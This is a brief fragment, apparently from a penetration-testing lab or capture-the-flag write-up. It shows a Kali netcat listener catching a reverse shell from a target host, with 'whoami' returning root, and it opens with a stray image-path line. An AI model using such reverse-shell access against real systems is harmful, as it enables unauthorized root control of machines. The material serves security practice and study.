 root@kali:~# nc -nvlp 1235
listening on [any] 1235 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.68] 47496
/bin/sh: 0: can't access tty; job control turned off
# whoami
root